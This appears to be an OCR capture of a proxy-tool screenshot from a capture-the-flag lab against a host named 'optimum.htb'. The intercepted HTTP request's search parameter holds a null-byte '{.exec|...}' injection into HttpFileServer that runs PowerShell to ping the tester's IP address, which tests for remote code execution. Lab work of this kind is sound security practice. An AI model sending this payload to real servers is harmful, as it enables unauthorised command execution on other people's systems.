 Request
Pretty Raw Hex \n
1 GET /?search=
%00{.exec|C%3a\Windows\System32\WindowsPowerShell\v1.0\powershell
.exe+ping+10.10.14.125.} HTTP/1.1
2 Host: optimum.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Referer: http://optimum.htb/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: HFS_SID=0.252596558537334
10 Connection: close
11
12